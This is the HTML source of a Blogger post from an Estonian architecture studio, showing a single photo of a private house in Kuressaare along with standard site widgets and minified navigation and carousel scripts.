  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.moom.ee/'>Portfoolio</a></li>
<li itemprop='name'><a href='#' itemprop='url'>TEENUSED</a></li>
<li itemprop='name'><a href='http://www.moom.ee/p/arhitektuur.html' itemprop='url'>_ARHITEKTUUR</a></li>
<li itemprop='name'><a href='http://www.moom.ee/p/sisearhitektuur.html' itemprop='url'>_SISEARHITEKTUUR</a></li>
<li itemprop='name'><a href='http://www.moom.ee/p/kontaktid.html' itemprop='url'>KONTAKTID</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/inspiredbymoom/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/MOOMprojektstuudio' title='facebook'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.moom.ee/' style='display: block'><h1 style='display:none'></h1>
<img alt='MOOM projekt-stuudio' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj69aqNDsu1E-M8NeURxEWKctLm5bOCRUuUWLe3fe3-R5N-S1pJOqdCD69pLdYXDcXy4jXYn10-mOJ1pW852elJ8R969XUb2j2iOmQ3vi6AekLkEMHVZNrYYGzbH4jmKs_EDinqH5uY9lqZ/s1600/moomlogo_veeb_.png' style='display: block' width='376px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEJr23LIm6LLhX6w02M0wNEyoalaynyLCQPwJZNuvf4h8E_36GXOkVztkxT0YINDCj8jG5csAT7hepxw91uvgNr1ZTaXSNUmRz3klzcaNL4Li-Jb06XZ0tQodayUehZgGteqU1bOEMnQn/s1600/MOOM_arh_kuressaare_1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ERAMU KURESSAARES
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14188764857888659110' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14188764857888659110' rel='author' title='MOOM projekt-stuudio'>
<span itemprop='name'>MOOM projekt-stuudio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.moom.ee/search/label/arhitektuur' rel='tag'>arhitektuur</a>,
<a href='http://www.moom.ee/search/label/eramu' rel='tag'>eramu</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3268283063275568500' itemprop='articleBody'>
<meta content='  ' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEJr23LIm6LLhX6w02M0wNEyoalaynyLCQPwJZNuvf4h8E_36GXOkVztkxT0YINDCj8jG5csAT7hepxw91uvgNr1ZTaXSNUmRz3klzcaNL4Li-Jb06XZ0tQodayUehZgGteqU1bOEMnQn/s1600/MOOM_arh_kuressaare_1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEJr23LIm6LLhX6w02M0wNEyoalaynyLCQPwJZNuvf4h8E_36GXOkVztkxT0YINDCj8jG5csAT7hepxw91uvgNr1ZTaXSNUmRz3klzcaNL4Li-Jb06XZ0tQodayUehZgGteqU1bOEMnQn/s1600/MOOM_arh_kuressaare_1.jpg" /></a></div>
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
eramu
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postitas
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14188764857888659110' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14188764857888659110' rel='author' title='author profile'>
<span itemprop='name'>MOOM projekt-stuudio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-449844569'>
<a href='https://www.blogger.com/post-edit.g?blogID=5649778213453391699&postID=3268283063275568500&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.moom.ee/search/label/arhitektuur' rel='tag'>arhitektuur</a>,
<a href='http://www.moom.ee/search/label/eramu' rel='tag'>eramu</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.moom.ee/2017/08/eramu-rekonstrueerimine-nommel.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.moom.ee/2017/08/eramu-sisekujundus-saaremaal.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.moom.ee/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>miks MOOM?</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwgDHb5tljRomQMGq0I-suwKGl4jgxrNEVSZgHOkpJjBxkYsSLrVn7juFBJotzCXoiAdDka1cj6rGR9zX8VkC7v56dCnvfRTR7Bi74sl014sLp-Kon3pLJojKDO3kRnSYyGALTCY3U9T31/s200-no/" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2XIdrf-cEUSqpNvOroDuJ5SA7ezkAyW9eHjN05pBxX1jG8ymKDRZWA23cIBWMry-12eHAUoMsR7vwUcQ51dexpum5A9qBY-y7WH8oDb3CrSN6UpWLrMQeKKg3NKvqKYZwFYVmoeD2ZVE/s200-c/untold016-690x455.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: center">Võtame iga projekti oma südame asjaks!
</div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Kirjuta meile</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Otsingud</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/ajalooline'>ajalooline</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/arhitektuur'>arhitektuur</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/avalik%20ruum'>avalik ruum</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/detailid'>detailid</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/eramu'>eramu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/erit%C3%B6%C3%B6'>eritöö</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/erit%C3%B6%C3%B6m%C3%B6%C3%B6bel'>eritöömööbel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/interj%C3%B6%C3%B6r'>interjöör</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/kivimaja'>kivimaja</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/klassikaline'>klassikaline</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/k%C3%B6%C3%B6k'>köök</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/korter'>korter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/maakodu'>maakodu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.moom.ee/search/label/paekivi'>paekivi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/palkmaja'>palkmaja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/puit'>puit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.moom.ee/search/label/restaureerimine'>restaureerimine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/romantiline'>romantiline</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.moom.ee/search/label/showroom'>showroom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/sisearhitektuur'>sisearhitektuur</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/suvemaja'>suvemaja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.moom.ee/search/label/tellis'>tellis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/valge'>valge</a>
</span>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM</h2>
<div class='widget-content'>
<h3>@inspiredbymoom</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 586579856,
  limit:6,
  sortBy:'random',
accessToken: '586579856.1677ed0.2570f4c4671943f28d6148d4afd64dc1',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/MOOMprojektstuudio' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/inspiredbymoom/' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
<a href='#' id='mycontent' rel='dofollow' title=''>
</a>
<a href='#' rel='dofollow' target='_blank'>
</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
